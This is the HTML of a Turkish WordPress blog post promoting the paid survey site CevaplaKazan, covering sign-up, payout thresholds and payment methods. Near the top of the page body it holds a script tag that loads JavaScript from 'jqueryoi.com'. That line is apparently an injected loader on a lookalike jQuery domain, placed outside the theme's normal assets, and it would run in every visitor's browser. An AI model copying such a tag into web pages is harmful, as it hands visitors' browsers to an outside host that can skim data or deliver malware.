    "headline": "Anket Doldurarak Para Kazanma: Anket ve Ara\u015ft\u0131rma \u015eirketi CevaplaKazan ile Anket Doldur, Para Kazan",
    "description": "Dostlar; size bug\u00fcn anket doldurarak para kazanma ile ilgili harika bir ke\u015ffimden bahsedece\u011fim:Anket doldurarak para kazanma imkan\u0131 sa\u011flayan anket ve ara\u015ft\u0131rma \u015firketi \u00c7evrimi\u00e7i Ara\u015ft\u0131rma Dan\u0131\u015fmanl\u0131k Limited \u015eirketi, nam-\u0131 di\u011fer CevaplaKazan.CevaplaK",
    "datePublished": "2021-10-24",
    "dateModified": "2021-10-24",
    "author": {
        "@type": "Person",
        "@id": "#person-GncelPaylam",
        "name": "G\u00fcncel Payla\u015f\u0131m"
    },
    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1912 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-31 single-cat-31  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Salı, Ocak 20, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/genel/" ><span itemprop="name">Genel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan</span><meta itemprop="item" content="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1912" class="post-1912 post type-post status-publish format-standard has-post-thumbnail  category-genel single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-548654125" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/admin/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Güncel Paylaşım</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-10-24T16:48:46+03:00">Tarihinde <b>Eki 24, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png"><img  width="750" height="430" alt="cevaplakazan" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-750x430.png">						</a>
													<figcaption class="wp-caption-text">cevaplakazan</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="1912"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.156</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png&description=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&title=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&title=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&name=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Dostlar; size bugün anket doldurarak para kazanma ile ilgili harika bir keşfimden bahsedeceğim:</p>
 <p>Anket doldurarak para kazanma imkanı sağlayan anket ve araştırma şirketi Çevrimiçi Araştırma Danışmanlık Limited Şirketi, nam-ı diğer CevaplaKazan.</p>
 <p>CevaplaKazan sizlere;</p>
 <ul>
<li>Oturduğunuz yerden</li>
<li>İster evden ister dışarıdan</li>
<li>İster gezerken ister çalışırken</li>
<li>İster bir kafe ister bir çay bahçesinden</li>
<li>İster sahilden ister yayladan</li>
<li>Kısacası internetinizin olduğu her yerden</li>
</ul>
 <p>profilinize uygun olarak gelecek <strong>anketlere katılarak para kazanma</strong> fırsatı sunuyor.</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#CevaplaKazan_ile_anket_doldurarak_nasil_para_kazanabilirim"><span class="toc_number toc_depth_1">1</span> CevaplaKazan ile anket doldurarak nasıl para kazanabilirim?</a></li><li><a href="#CevaplaKazana_Nasil_Uye_Olabilirim_Anket_Cevaplayarak_Nasil_Ek_Kazanc_Saglarim"><span class="toc_number toc_depth_1">2</span> CevaplaKazan’a Nasıl Üye Olabilirim? Anket Cevaplayarak Nasıl Ek Kazanç Sağlarım?</a><ul><li><a href="#Urun_Testi_Kutulari_ve_Hediye_Kutular"><span class="toc_number toc_depth_2">2.1</span> Ürün Testi Kutuları ve Hediye Kutular</a></li><li><a href="#Urun_Testleri"><span class="toc_number toc_depth_2">2.2</span> Ürün Testleri</a></li><li><a href="#Hediye_Kutular"><span class="toc_number toc_depth_2">2.3</span> Hediye Kutular</a></li></ul></li><li><a href="#CevaplaKazan_Hakkinda"><span class="toc_number toc_depth_1">3</span> CevaplaKazan Hakkında</a><ul><li><a href="#Anket_nedir_firmalar_neden_anket_yapar"><span class="toc_number toc_depth_2">3.1</span> Anket nedir, firmalar neden anket yapar?</a></li></ul></li></ul></div>
 <h2 class="bs-shortcode-alert alert alert-danger"><span id="CevaplaKazan_ile_anket_doldurarak_nasil_para_kazanabilirim"><span style="color: #008000;"><strong>CevaplaKazan ile anket doldurarak nasıl para kazanabilirim?</strong></span></span></h2>
 <figure id="attachment_1913" aria-describedby="caption-attachment-1913" style="width: 817px" class="wp-caption alignnone"><img class=" wp-image-1913"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1.png" alt="cevapla kazan" width="817" height="387" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1.png 1900w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1-300x142.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1-1024x485.png 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1-768x364.png 768w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc1-1536x728.png 1536w" sizes="(max-width: 817px) 100vw, 817px" /><figcaption id="caption-attachment-1913" class="wp-caption-text">cevapla kazan</figcaption></figure>
 <p>Anket cevaplayarak ek para kazanmak istiyorsan doğru yazıyı okuyorsun.</p>
 <p>Türkiye’nin en seçkin markalarının en yeni ürün ve hizmetlerini üyeleriyle buluşturan, markaların araştırmalarıyla ürünlerini geliştirdiği, üyelerinin markalara yol göstererek para kazandığı anket platformu CevaplaKazan; üyelerine kazanç sağlamaya tam gaz devam ediyor.</p>
 <ul>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">CevaplaKazan’da doğru bilgiler vererek bir profil oluştur</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Sana e-posta, uygulama bildirimi veya SMS ile gelecek profiline uygun olan anketlere belirtilen sürede katıl</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Kazançlarını biriktir</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Kazancın minimum 20 TL’ye ulaştığında ödeme sayfasına git</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">İster EFT/havale ile banka, istersen de papara hesaplarına paranı nakit olarak talep et</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Ya da paranı Play Store veya hediye çeklerine dönüştür</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Ücretsiz ürün deneyerek çifte kazanç sağla</span></div>
</li>
</ul>
 <div><strong><span style="color: #000000;">Hemen kazanmaya başlaman için sana CevaplaKazan linkini bırakıyorum:</span></strong></div>
 <p><a href="https://www.cevaplakazan.com/" target="_blank" rel="noopener">https://www.cevaplakazan.com/</a></p>
 <p>Biraz daha inceleyeyim dersen her ayrıntısını ele almaya çalışacağım yazımla devam edelim…</p>
 <h2 class="bs-shortcode-alert alert alert-danger"><span id="CevaplaKazana_Nasil_Uye_Olabilirim_Anket_Cevaplayarak_Nasil_Ek_Kazanc_Saglarim"><span style="color: #008000;"><strong>CevaplaKazan’a Nasıl Üye Olabilirim? Anket Cevaplayarak Nasıl Ek Kazanç Sağlarım?</strong></span></span></h2>
 <p>CevaplaKazan’a üye olmak tamamen ücretsiz. Hiçbir ücret ödemeden üye olmak için telefon numaranı ve bu numaraya gelen doğrulama kodunu girmen yeterli̇.</p>
 <p>Burada kişisel bilgilerini doğru girmen çok önemli çünkü anketler senin bu bilgilerine uygun olacak şekilde gönderiliyor.</p>
 <p>Ödeme almak için vergi usulleri gereğince ayrıca T.C. Kimlik bildirimi de gerekiyor.</p>
